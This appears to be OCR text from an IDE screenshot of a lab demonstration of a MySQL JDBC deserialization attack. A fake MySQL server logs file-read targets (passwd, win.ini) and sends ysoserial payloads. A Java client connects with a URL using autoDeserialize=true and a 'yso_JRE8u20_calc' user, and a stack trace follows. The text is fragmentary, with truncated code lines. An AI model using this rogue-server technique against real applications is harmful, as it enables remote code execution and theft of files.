 serialDemo – Test.java
python3 server.py
⌥⌘1
python3 (Python) ⌘1
..myTools/Jar包 (-zsh) ⌘2
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b
'linux_hosts', b'index_php', b'ssrf']
Load 1 yso usernames :[b'abc']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hos
ts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 53044)
Login Username:abc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username abc
<= 3
Sending Presetting YSO Data with username abc
Incoming Connection:('127.0.0.1', 53330)
Login Username:abc
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username abc
<= 3
Sending Presetting YSO Data with username abc
by WLOP
www.patreon.com/wlop
Test
ConnectionImpl.class
Util.class
Driver.class
mysql-connector-java-5.1.29.jar!/.../.../ServerStatusDiffInterceptor.class
Main.java
2 1
om.mysql.jdbc.Driver";
t";
"root";
:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_JRE8u20_calc";
er);//1.加载启动
DriverManager.getConnection(url, user, password);//2.建立连接
onn.createStatement();
t.executeQuery("select * from users");
.mysql.jdbc.Driver";
c:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=abc";
);
onnection) DriverManager.getConnection(DB_URL);
36
Maven
serialDemo
生命周期
插件
依赖项
mysql:mysql-connector-java
Maven
端点
AI Assistant
数据库
通知
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
exceptions
integration
interceptors
jdbc2.optional
jmx
log
profiler
util
运行: Test Main
at com.mysql.jdbc.ConnectionImpl.<init>(ConnectionImpl.java:834)
at com.mysql.jdbc.JDBC4Connection.<init>(JDBC4Connection.java:47) <4 个内部行>
at com.mysql.jdbc.Util.handleNewInstance(Util.java:411)
at com.mysql.jdbc.ConnectionImpl.getInstance(ConnectionImpl.java:416)
at com.mysql.jdbc.NonRegisteringDriver.connect(NonRegisteringDriver.java:347)
at java.sql.DriverManager.getConnection(DriverManager.java:664)
at java.sql.DriverManager.getConnection(DriverManager.java:270)
at org.example.Test.main(Test.java:33)
Caused by: java.lang.ClassCastException Create breakpoint : java.lang.String cannot be cast to java.lang.Long
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1019)
... 15 more
进程已结束，退出代码为 1
书签
结构
版本控制 运行 调试 TODO 问题 终端 服务 分析器 构建
所有文件都处于最新状态 (片刻之前)
30:49 LF UTF-8 4 个空格